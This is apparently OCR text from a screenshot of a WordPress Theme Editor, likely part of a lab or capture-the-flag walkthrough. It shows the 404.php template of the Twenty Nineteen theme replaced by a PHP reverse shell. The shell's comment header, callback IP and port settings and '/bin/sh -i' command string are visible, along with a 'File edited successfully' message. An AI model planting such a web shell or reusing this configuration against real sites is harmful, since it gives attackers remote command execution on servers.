 Help
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Ninetee Select
Selected file content:
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.2.51.31';  // CHANGE THIS
50 $port = 9009;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
Documentation: Function Name... Look Up
File edited successfully.
Update File